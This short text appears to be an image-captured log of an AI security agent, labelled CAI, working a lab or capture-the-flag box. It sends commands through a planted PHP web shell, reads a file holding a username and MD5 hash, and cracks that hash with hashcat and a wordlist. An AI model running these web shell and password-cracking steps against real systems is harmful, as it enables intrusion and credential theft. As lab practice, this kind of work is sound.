 [CAI] Let's search for sensitive files:
>curl http://192.168.2.11/files/shell.php?cmd=find
+/+-name+%22*important*%22
/home/important.txt
>curl http://192.168.2.11/files/shell.php?cmd=cat+/
home/important.txt
check /.runme.sh for more clues
trolled
>curl http://192.168.2.11/files/shell.php?cmd=cat+/.
runme.sh
shrek:cf4c2232354952690368f1b3dfdfb24d
>hashcat -m 0 cf4c2232354952690368f1b3dfdfb24d /usr/
share/wordlists/rockyou.txt
cf4c2232354952690368f1b3dfdfb24d:onion
Status...........: Cracked